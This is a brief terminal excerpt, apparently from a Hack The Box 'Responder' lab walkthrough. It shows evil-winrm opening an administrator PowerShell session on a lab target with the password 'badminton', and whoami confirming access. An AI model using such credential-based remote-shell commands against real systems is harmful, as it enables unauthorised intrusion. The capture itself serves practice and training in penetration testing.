 ┌──(agonen㉿kali)-[~/htb/Responder]
└─$ evil-winrm -i $target -u administrator -p badminton -P 5985
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefine
d method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackp
layers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
responder\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>